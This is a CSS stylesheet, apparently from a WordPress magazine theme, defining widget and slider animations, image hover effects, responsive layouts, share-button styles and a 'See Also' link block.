@-moz-keyframes rubber-band{0%{-moz-transform: scale(1);}25%{-moz-transform: scaleX(1.06) scaleY(.75);}50%{-moz-transform: scaleX(.75) scaleY(1.06);}75%{-moz-transform: scaleX(1.04) scaleY(.85);}100%{-moz-transform: scale(1);opacity: 1;}}

@keyframes rubber-band
{0%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}25%{-webkit-transform: scaleX(1.06) scaleY(.75);-moz-transform: scaleX(1.06) scaleY(.75);-ms-transform: scaleX(1.06) scaleY(.75);-o-transform: scaleX(1.06) scaleY(.75);transform: scaleX(1.06) scaleY(.75);}50%{-webkit-transform: scaleX(.75) scaleY(1.06);-moz-transform: scaleX(.75) scaleY(1.06);-ms-transform: scaleX(.75) scaleY(1.06);-o-transform: scaleX(.75) scaleY(1.06);transform: scaleX(.75) scaleY(1.06);}75%{-webkit-transform: scaleX(1.04) scaleY(.85);-moz-transform: scaleX(1.04) scaleY(.85);-ms-transform: scaleX(1.04) scaleY(.85);-o-transform: scaleX(1.04) scaleY(.85);transform: scaleX(1.04) scaleY(.85);}100%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);opacity: 1;}}


/* Effect 5: bounce in up */
.widgetfx-5 {  -webkit-animation: bounce-in-up 1s ease both; animation: bounce-in-up 1s ease both;-moz-animation:bounce-in-up 1s ease both; }
@-webkit-keyframes bounce-in-up
{0%{-webkit-transform: translateY(2000px);opacity: 0;}50%{-webkit-transform: translateY(-30px);}75%{-webkit-transform: translateY(10px);}100%{-webkit-transform: translateY(0);opacity: 1;}}

@-moz-keyframes bounce-in-up
{0%{-moz-transform: translateY(2000px);opacity: 0;}50%{-moz-transform: translateY(-30px);}75%{-moz-transform: translateY(10px);}100%{-moz-transform: translateY(0);opacity: 1;}}

@keyframes bounce-in-up
{0%{-webkit-transform: translateY(2000px);-moz-transform: translateY(2000px);-ms-transform: translateY(2000px);-o-transform: translateY(2000px);transform: translateY(2000px);opacity: 0;}50%{-webkit-transform: translateY(-30px);-moz-transform: translateY(-30px);-ms-transform: translateY(-30px);-o-transform: translateY(-30px);transform: translateY(-30px);}75%{-webkit-transform: translateY(10px);-moz-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);transform: translateY(10px);}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);opacity: 1;}}




/* Effect 6: pulse */
.widgetfx-6 {-webkit-animation: pulse 1s ease both; animation: pulse 1s ease both;-moz-animation:pulse 1s ease both; }
@-webkit-keyframes pulse
{0%{-webkit-transform: scale(1);opacity:0;}50%{-webkit-transform: scale(1.04);}100%{-webkit-transform: scale(1);opacity: 1;}}

@-moz-keyframes pulse
{0%{-moz-transform: scale(1);opacity: 0;}50%{-moz-transform: scale(1.04);}100%{-moz-transform: scale(1);opacity: 1;}}
@keyframes pulse
{0%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1); -o-transform: scale(1);   transform: scale(1);opacity: 0;}50%{-webkit-transform: scale(1.04);-moz-transform: scale(1.04);-ms-transform: scale(1.04); -o-transform: scale(1.04);  transform: scale(1.04);}100%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1); -o-transform: scale(1);  transform: scale(1);opacity: 1;}}

/* Effect 7: fade-in-up */
.widgetfx-7 {  -webkit-animation: fade-in-up 1s ease both; animation: fade-in-up 1s ease both;-moz-animation:fade-in-up 1s ease both; }
@-webkit-keyframes fade-in-up
{0%{-webkit-transform: translateY(20px);opacity: 0;}100%{-webkit-transform: translateY(0);opacity: 1;}}
@-moz-keyframes fade-in-up
{0%{-moz-transform: translateY(20px);opacity: 0;}100%{-moz-transform: translateY(0);opacity: 1;}}
@keyframes fade-in-up
{0%{-webkit-transform: translateY(20px);-moz-transform: translateY(20px);-ms-transform: translateY(20px);-o-transform: translateY(20px);transform: translateY(20px);opacity: 0;}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);opacity: 1;}}

/* Effect 8: Pop up */
.widgetfx-8 { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transform: scale(0.4); transform: scale(0.4); -webkit-animation: popUp .5s ease-in forwards; animation: popUp .5s ease-in forwards; }
@-webkit-keyframes popUp {
    0% {
        opacity:0;
    }
    70% {
        -webkit-transform: scale(1.1);
        opacity: .8;
        -webkit-animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}
@keyframes popUp {
    0% {
        opacity:0;
    }
    70% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
        opacity: .8;
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}
/* Effect 9: Bounce */

.widgetfx-9 {  -webkit-animation: bounce 1s ease both; animation: bounce 1s ease both;-moz-animation:bounce 1s ease both; transform: translateZ(0);
    -moz-transform: translatez(0);-ms-transform: translatez(0);-o-transform: translatez(0);-webkit-transform: translateZ(0);-webkit-font-smoothing: antialiased;}
    @-webkit-keyframes bounce
    {0%,25%,50%,75%,100%{-webkit-transform: translateY(0);}40%{-webkit-transform: translateY(-20px);}60%{-webkit-transform: translateY(-10px);}}
    @-moz-keyframes bounce
    {0%,25%,50%,75%,100%{-moz-transform: translateY(0);}40%{-moz-transform: translateY(-20px);}60%{-moz-transform: translateY(-10px);}}
    @keyframes bounce
    {0%,25%,50%,75%,100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}40%{-webkit-transform: translateY(-20px);-moz-transform: translateY(-20px);-ms-transform: translateY(-20px);-o-transform: translateY(-20px);transform: translateY(-20px);}60%{-webkit-transform: translateY(-10px);-moz-transform: translateY(-10px);-ms-transform: translateY(-10px);-o-transform: translateY(-10px);transform: translateY(-10px);}}

    .slider_fx3 .slides li.flex-active-slide { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transform: scale(0.9); transform: scale(0.9); -webkit-animation: popUp .4s ease-in forwards; animation: popUp .4s ease-in forwards; }
    .slider_fx3 .slides li { }
    .slider_fx4 .slides li.flex-active-slide { -webkit-transform: translateY(200px); transform: translateY(200px); -webkit-animation: moveUpslider 0.4s ease forwards; animation: moveUpslider 0.4s ease forwards; }
    .slider_fx4 .slides li { }
    .slider_fx5 .slides li.flex-active-slide { -webkit-animation: moveFromTop .6s ease both; animation: moveFromTop .6s ease both; }
    .slider_fx5 .slides li { -webkit-animation: moveToBottom .6s ease both; animation: moveToBottom .6s ease both; }
    .slider_fx6 .slides li.flex-active-slide { -webkit-animation: moveFromBottom .6s ease both; animation: moveFromBottom .6s ease both; }
    .slider_fx6 .slides li { -webkit-animation: scaleDownCenter .3s ease-in both; animation: scaleDownCenter .3s ease-in both; z-index: 1; }
    .slider_fx7 .slides li.flex-active-slide { -webkit-animation: scaleUpDown .3s both ease; animation: scaleUpDown .3s both ease; }
    .slider_fx7 .slides li { -webkit-transform-origin: 0% 0%; transform-origin: 0% 0%; -webkit-animation: rotateFall .5s both ease-in; animation: rotateFall .5s both ease-in; }
    .slider_fx8 .slides li.flex-active-slide { -webkit-animation: scaleUpDown 1s both ease; animation: scaleUpDown 1s both ease; }
    .slider_fx8 .slides li { -webkit-animation: scaleDownUp .5s both ease-in; animation: scaleDownUp .5s both ease-in; }
    .slider_fx9 .slides li.flex-active-slide { -webkit-animation: blackwhitecol 1s both ease-in; animation: blackwhitecol 1s both ease-in; }
    .slider_fx9 .slides li { -webkit-animation: blackwhite 1s both ease-in; animation: blackwhite 1s both ease-in; }
    @-webkit-keyframes blackwhite {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(1) contrast(4);
        }
    }
    @keyframes blackwhite {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(1) contrast(4);
        }
    }
    @-webkit-keyframes blackwhitecol {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(0) contrast(1);
        }
    }
    @keyframes blackwhitecol {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(0) contrast(1);
        }
    }
    @-webkit-keyframes scaleUpDown {
        from {
            -webkit-transform: scale(1.2);
        }
    }
    @keyframes scaleUpDown {
        from {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
        }
    }
    @-webkit-keyframes scaleDownUp {
        from {
        }
        to {
            -webkit-transform: scale(1.2);
        }
    }
    @keyframes scaleDownUp {
        from {
        }
        to {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
        }
    }
    @-webkit-keyframes rotateFall {
        0% {
            -webkit-transform: rotateZ(0deg);
        }
        20% {
            -webkit-transform: rotateZ(10deg);
            -webkit-animation-timing-function: ease-out;
        }
        40% {
            -webkit-transform: rotateZ(37deg);
        }
        60% {
            -webkit-transform: rotateZ(86deg);
        }
        100% {
            -webkit-transform: translateY(100%) rotateZ(17deg);
            opacity:0;
        }
    }
    @keyframes rotateFall {
        0% {
            -webkit-transform: rotateZ(0deg);
            transform: rotateZ(0deg);
        }
        20% {
            -webkit-transform: rotateZ(10deg);
            transform: rotateZ(10deg);
            -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
        }
        40% {
            -webkit-transform: rotateZ(37deg);
            transform: rotateZ(37deg);
        }
        60% {
            -webkit-transform: rotateZ(86deg);
            transform: rotateZ(86deg);
        }
        100% {
            -webkit-transform: translateY(100%) rotateZ(17deg);
            transform: translateY(100%) rotateZ(17deg);
            opacity:0;
        }
    }
    @-webkit-keyframes moveFromLeft {
        from {
            -webkit-transform: translateX(-100%);
        }
    }
    @keyframes moveFromLeft {
        from {
            -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
        }
    }
    @-webkit-keyframes scaleDownCenter {
        from {
        }
        to {
            opacity: 0;
            -webkit-transform: scale(.7);
        }
    }
    @keyframes scaleDownCenter {
        from {
        }
        to {
            opacity: 0;
            -webkit-transform: scale(.7);
            transform: scale(.7);
        }
    }
    @-webkit-keyframes moveFromBottom {
        from {
            -webkit-transform: translateY(100%);
        }
    }
    @keyframes moveFromBottom {
        from {
            -webkit-transform: translateY(100%);
            transform: translateY(100%);
        }
    }
    @-webkit-keyframes moveFromTop {
        from {
            -webkit-transform: translateY(-100%);
        }
    }
    @keyframes moveFromTop {
        from {
            -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
        }
    }
    @-webkit-keyframes moveToBottom {
        from {
        }
        to {
            -webkit-transform: translateY(100%);
        }
    }
    @keyframes moveToBottom {
        from {
        }
        to {
            -webkit-transform: translateY(100%);
            transform: translateY(100%);
        }
    }

    @-webkit-keyframes review {
        from {
            width:0;
        }
        to {

        }
    }
    @keyframes review {
        from {
            width:0;
        }
        to {

        }
    }

    /*image effects*/

    .image_fx1{overflow:hidden;position:relative; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx1:before{  z-index:0;  position: absolute; top: 0; left: 0;    width: 100%;    height: 100%;   background: rgba(255,255,255,0.5);  content: '';
    -webkit-transition: -webkit-transform 0.6s; transition: transform 0.6s; -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0); transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);pointer-events: none;}
    .image_fx1:hover:before, .img-featured li:hover .image_fx1:before, .small-category li:hover .image_fx1:before{  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);}
    .image_fx1:after{   z-index:0;  position: absolute; top: 0; left: 0;    width: 100%;    height: 100%;   background: rgba(100,255,255,0.5);  content: '';-moz-transition: all 0.6s;-o-transition: all 0.6s;-ms-transition: all 0.6s;transition: all 0.6s;-webkit-transition: all 0.6s;opacity:0;pointer-events: none;}
    .image_fx1:hover:after, .img-featured li:hover .image_fx1:after, .small-category li:hover .image_fx1:after{ z-index:0;  position: absolute; top: 0; left: 0;    width: 100%;    height: 100%;   background: #F00;   content: '';    opacity:0.3;}

    .image_fx2{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0); }
    .image_fx2 img{-webkit-transform: scale(1); transform: scale(1);-moz-transition: all 0.3s;-o-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s; -webkit-backface-visibility: hidden;}
    .image_fx2:hover img, .img-featured li:hover .image_fx2 img, .small-category li:hover .image_fx2 img{-webkit-transform: scale(1.1); transform: scale(1.1);}

    .image_fx3{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx3:before{opacity:0;position:absolute;content:'';width:100%;height:100%;z-index:0;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;-moz-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s;border: 5px solid rgba(0, 0, 0, 0);  -webkit-transform: scale(0); transform: scale(0); box-shadow: inset 0 0 0 1px #FFF;}
    .image_fx3:hover:before, .img-featured li:hover .image_fx3:before, .small-category li:hover .image_fx3:before{opacity:1;-webkit-transform: scale(1);    transform: scale(1);-webkit-transition: -webkit-transform 0.35s;    transition: transform 0.35s;}

    .image_fx4{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx4{-moz-transition: all 0.3s;-o-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s;}
    .image_fx4:hover, .img-featured li:hover .image_fx4, .small-category li:hover .image_fx4{-webkit-filter: saturate(0);  filter: saturate(0);}

    .image_fx5{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx5{ -moz-transition: all 0.3s;-o-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s;}
    .image_fx5:hover, .img-featured li:hover .image_fx5, .small-category li:hover .image_fx5{opacity:0.8;}



    @media screen and (max-width: 1400px) and (min-width: 1025px) {
        .super-slider-text-box .author-date{display:none;}
        .super-slider-title{font-size: 18px;}
        .featured-posts-text{margin-top:0;}
        .featured-posts-title{padding:0;}
        .menu-link{padding:0 12px;}

         .top-menu-posts{width:95%;}
        .top-menu-posts li{width:43%;margin:0 3% 0 2%;}
        .top-menu-posts li:last-child{display:none;}

        #navigation .content-social{display: none;}
    }

    @media screen and (max-width: 1024px) and (min-width: 601px) {
        #primary, #secondary{width:100%;}

        .top-menu-posts{width:100%;}
        .top-menu-posts li{width:80%;}
        .top-menu-posts li:last-child, .top-menu-posts li:nth-child(2){display:none;}

        #navigation .content-social{display: none;}



        .one-part { width: 50%; }
        .two-parts { width: 100%; }
        .three-parts { width: 100%; }
        .four-parts { width: 100%; }
        .four-parts .blog-category li, .four-parts .featured-thumbnails li, .four-parts .img-featured li, .four-parts .small-category li, .four-parts .multi-category-small{width:50%;}

        .menu-link{padding:0 10px;}

        #secondary .one-part{width:50%;}
        .fullwidth-post-image .post{  float: none;  position: static;  top: auto;  background: #FFF;  box-shadow: 0 0 0 0 #FFF;margin-bottom: 0;}
        .home-widget.fixed-widget{position:relative;float:left;top:0 !important;}
        .footer-wrap{margin:20px auto;}
        .footer-logo{width:100%;}
        .footer-logo img{display: table;  margin: 0 auto;}
        #bottom-menu{width:100%;}
        #footer .content-social{width:100%;text-align: center;}
        #footer .content-social ul li{float:none;}
        #main-nav .menu-links.inside-menu{width:25%;}
        .sub-menu-wrapper .five-menu{width:75%;}
        .sub-menu-wrapper .five-menu li{width:33%;}
        .sub-menu-wrapper .five-menu li:nth-child(5), .sub-menu-wrapper .five-menu li:nth-child(4){display:none;}

        .sub-menu-wrapper .six-menu li{width:25%;}
        .sub-menu-wrapper .six-menu li:nth-child(5), .sub-menu-wrapper .six-menu li:nth-child(6){display:none;}
        .fb-share-icon:after, .twitter-share-icon:after, .google-share-icon:after, .pinterest-share-icon:after, .reddit-share-icon:after{content:'';}
        .fb-share-icon, .twitter-share-icon, .google-share-icon, .pinterest-share-icon, .reddit-share-icon{padding:6px;text-align:center;width:100%;}
        .fb-share-icon:before, .twitter-share-icon:before, .google-share-icon:before, .pinterest-share-icon:before, .reddit-share-icon:before{width:100%;text-align:center;}
        .category-tv-icon{display: none;}
        .share-tv{height:auto;}
        .share-tv ul{width:100%;float:left;}
        .share-tv li{width:16%;margin:3px 4% 0 0;}
        #main-nav .menu-link{font-size:14px;}
        .two-parts .blog-category.blogroll3 li, .four-parts .blog-category.blogroll3 li{width:100%;}

    }
    @media screen and (max-width: 850px){
        .img-featured-text{display:none;}
        .big-logo{width:154px;height:auto;}
        .top-menu{display:none;}
        .top-menu-posts li{width:100%;}
        #main-nav{  width: calc(100% - 154px);}
        .four-parts .huge .img-featured-title h2{font-size:25px;line-height:27px;}
        .menu-link{padding:0 10px;font-size:14px !important;}
        .sub-menu-wrapper, .sub-meni{top:70px;}
        .combination-title-subtitle, .combination-title-right-text{display:none;}
        .fullwidth-post-image #post-page-title h1{    font-size: calc(2vw + 15px);  line-height: calc(2vw + 18px);  font-weight: 800;  }
        .fullwidth-post-image #post-page-subtitle{font-size: 15px;  text-align: center;  width: 100%;  line-height: 18px;  font-weight: 400;  color: #FFF;margin-top:1vw;}

    }

    @media screen and (max-width: 700px){

      .vc_related {
        margin-right:-25px !important;
        right:0 !important;
      }

        #main{margin-top:0;}
        #primary, #secondary{width:100%;}
        .popular-slider-container{display: none;}
        .popular-part h1{padding-top:50px;}
        .one-part { width: 100%; }
        .two-parts { width: 100%; }
        .three-parts { width: 100%; }
        .four-parts { width: 100%; }
        .two-parts .blog-category.blogroll3 li, .four-parts .blog-category.blogroll3 li{width:100%;}
        .blogroll3 .blog-post-image, .blogroll3 .blogwrap{width:100%;}

        .one-part .blog-category li, .one-part .featured-thumbnails li, .one-part .img-featured li, .one-part .small-category li{ width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
        .two-parts .blog-category li, .two-parts .featured-thumbnails li, .two-parts .img-featured li, .two-parts .small-category li{ width: 100%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden;  }
        .three-parts .blog-category li, .three-parts .featured-thumbnails li, .three-parts .img-featured li, .three-parts .small-category li{ width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
        .four-parts .blog-category li, .four-parts .featured-thumbnails li, .four-parts .img-featured li, .four-parts .small-category li{ width: 100%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }

        .home-widget.fixed-widget{position:relative;float:left;top:0 !important;}

        /*  header  */
        .fixed-logo, .fixed-menu .fixed-logo {display:none;}
        #site-logo{width:100%;display:none;}
        #site-logo img{width:70%; margin:0 15%;}
         #main-nav, .fixed-menu #main-nav{  width:100%;}

         #desktop-search {  display:none; }

        #mob-menu {  width: 100%; height: 15px; display: block; position: relative;  font-size: 20px; height:auto;padding:0;}
        .menu-item{  border-top: 1px solid rgba(0, 0, 0, 0.15);}
        #navigation .content-social{display:none;}
        #mob-menu img{ width:180px;}
        .admin-bar #nav-wrapper .fixed-menu{top:45px;}

        #main-nav .menu-link { border-right: none; text-align: center; padding: 0; width: 100%; }
        .fixed-menu .fixed-logo { display: none; }
        .menu-item-object-category.menu-item-has-children:after { display: none; }
        #main-nav ul { display: none; }
        #main-nav ul.active { display: block;width: 100%;box-shadow: 0px 1px 0px 1px #ebebeb; }
        #main-nav ul li { width: 100%; }
        #main-nav ul li:hover .sub-menu-wrapper, #main-nav ul li:hover .sub-meni { display: none; }

        .super-slider-title, .huge .img-featured-title h2, .four-parts .huge .img-featured-title h2{font-size:20px;font-size:calc(2.2vw + 12px);line-height:26px;}
        #wrapper .slide-excerpt{display:none;}
        /*  featured categories  */

        .one-part .multi-category-small, .two-parts .multi-category-small, .three-parts .multi-category-small, .four-parts .multi-category-small{width:100%;}
        .home-widget .huge .img-featured li{width:100%;}
        /*  tv-widget  */

        .home-widget .tv-small li{width:50%;}
        .home-widget .tv-small li:only-child{width:100%;}
        .home-widget .tv-small li:last-child:nth-child(2n+1){display:none;}

        /*  jumping posts  */

        .home-widget .jumping-posts li{width:74%;margin:0 12%;border-bottom:1px solid #ebebeb;}
        .jumping-posts ul{border:none;}

        #post-page-title h1{font-size:30px;}
        .floating-share-icons{display:none;}
        #post-content{width:100%;min-height:150px;}
        .share-title{display:none;}
        .fb-share-icon:after, .twitter-share-icon:after, .google-share-icon:after, .pinterest-share-icon:after, .reddit-share-icon:after{content:'';}
        .fb-share-icon, .twitter-share-icon, .google-share-icon, .pinterest-share-icon, .reddit-share-icon{padding:6px;text-align:center;width:100%;}
        .fb-share-icon:before, .twitter-share-icon:before, .google-share-icon:before, .pinterest-share-icon:before, .reddit-share-icon:before{width:100%;text-align:center;}
        .share-post ul{width:100% !important;}
        .share-post li{margin:3px 4% 0 0;}

        .share-tv-title{display:none;}
        .slide-title h2{font-size:20px;}

        .fullwidth-post-image .post{  float: none;  position: static;  top: auto;  background: #FFF;  box-shadow: 0 0 0 0 #FFF;}
        .footer-wrap{margin:20px auto;}
        .footer-logo{width:100%;}
        .footer-logo img{display: table;  margin: 0 auto;}
        #footer .content-social{width:100%;text-align: center;}
        #footer .content-social ul li{float:none;}
        #bottom-menu{width:100%;}
        #footer .content-social{width:100%;}
        .ticker-box{display:none;}
        .category-tv-icon{display: none;}
        .share-tv{height:auto;}
        .share-tv ul{width:100%;float:left;}
        .share-tv li{width:16%;margin:3px 4% 0 0;}


    }


/* new share buttons desktop */
    .fb-btn {
   width: 768px;
    margin: 0px auto;
    }
    .fb-btn img {
      float: left;
      margin-left: 8px;
    }
    .button {
      float: left;
      font-size: 30px;
      font-family: raleway;
      font-weight: bold;
      margin: .5% 0px;
      padding: 6px 0px;
      color: #fff;
      text-decoration: none;
      border-radius: 4px;
      display: block;
      width: 48%;
    }
    .button.blue {
      background: #3c56a2;
      border: 2px solid #3c56a2;
      margin-right: 20px;
    }
    .button.blue:hover {
      background: #2b407c;
      color: #fff;
    }
    .button.like {
      border: 2px solid #d4dbe8 !important;
      background: #ffffff;
    }
    .button.like:hover {
      background: #dee1ea;
    }
    .fb-like {
      float: left;
      margin-left: 15px;
      margin-top: 10px;
    }

    .newsharestyle-wrapper{
  margin: 0 auto;
min-height: 45px;
min-width: 320px;
max-width: 500px;
}
.pps-slide-count{
  margin-top: 0px !important;
}
.newsharestyle-fb img,
.newsharestyle-tw img{ left:7px !important;}
.newsharestyle-fb
{
    width: 60% !important;
    padding: 0 !important;
    padding-left: 17px !important;
}
.newsharestyle-like{
width: 30% !important;
float:left;
  margin-left: 5px;
  height: 45px;
  border-radius: 3px;
  margin-right: 5px;
  margin-bottom: 5px;
  background: #3b55a0;
  text-align:center;
}
@media screen and (min-width: 220px) and (max-width: 320px) {
.newsharestyle-share-count{
font-size: 11px !important;
}
}

.newsharestyle-fb span{ display:none !important;}
.fb_iframe_widget{margin-left:10px !important;}


.theiaStickySidebar .post .post-image{
     width:100% !important;
}
.slick-slide{
    height:auto;
}

/* See Also */
.seealso-title {
    font-family: Arial,sans-serif ! important;
    font-size: 12px !important;
    color: rgb(173,173,173);
}
.seealso {
    padding-bottom: 10px;
}

.seealso a {
    display: block;
    position: relative;
    font-size: 16px;
    color: #000 ! important;
    line-height: 34px;
    margin-top: 5px;
    padding: 0 22px 0 8px;
    /*background-color: #4ea5d9;*/
    border-radius: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/*.seealso a:after {
    content: '\f0da';
    position: absolute;
    right: 8px;
    font-family: 'FontAwesome';
    font-size: 17px;
    line-height: 34px;
}*/
.seealso a:after {
    border: 5px solid transparent;
    border-left: 7px solid #fff;
    width: 0px;
    height: 0;
    position: absolute;
    content: ' ';
    right: 0px;
    top: 12px;
}

.seealso a:first-child {
    margin-top: 0;
}

.seealso a:hover {
    /*background-color: #4694c3;*/
    color: inherit !important;
    text-decoration: underline;
}

.sidebar .seealso .seealso-title {
    font-size: 16px;
    color: #232323;
    line-height: 26px;
}

.sidebar .seealso .seealso a {
    color: #fff;
}

.seealso-fifth-page {
    float: right;
    width: 300px;
    margin: 0 0 10px 20px;
}
@media screen and (min-width: 1024px){
    .seealso {
        width: 70%;
        margin-left: 250px;
    }
    #navigation .search-box.active #searchform input{
      width:700px;
    }
}

@media screen and (max-width: 1023px) {

    .seealso a {
        font-size: 18px;
        line-height: 42px;
        margin-top: 10px;
    }

    .seealso a:after {
        top: 17px;
        line-height: 42px;
    }
}
@media screen and (max-width: 670px) {
    .seealso {
        width: 95%;
    }
    .seealso-title {
        /*text-align: center;*/
        /*margin-bottom: 10px;*/
    }
    #navigation .search-box.active #searchform input{
      width:300px;
      font-size:13px;
    }
}



@media screen and (min-width: 601px){
  #pop-img-container {
      margin-left: 230px;
  }
  #pop-img-container img.pop-img{
      width:645px;
      height:407px;
  }
  .post-image {
      height: auto;
      width: 200px !important;
  }
}


#mob-menu{
    height:40px;
}
.mob-menu-button {
    display: none;
}
#navigation #mob-menu .submit-button{
    height:40px;
    margin: 0px 0;
}
#navigation #mob-menu #searchform input {
    height:40px;
}

#mob-menu a{
  display: none;
}

@media (max-width: 600px) {
    #nav-wrapper {
        min-height: 40px;
    }
    #navigation .submit-button {
        height: 40px;
    }
}